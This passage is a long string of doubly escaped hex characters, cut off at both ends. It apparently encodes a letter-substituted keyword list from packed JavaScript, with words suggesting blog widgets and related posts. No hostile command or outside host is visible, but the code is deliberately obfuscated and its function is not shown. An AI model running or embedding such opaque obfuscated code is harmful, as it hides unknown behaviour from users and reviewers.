x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\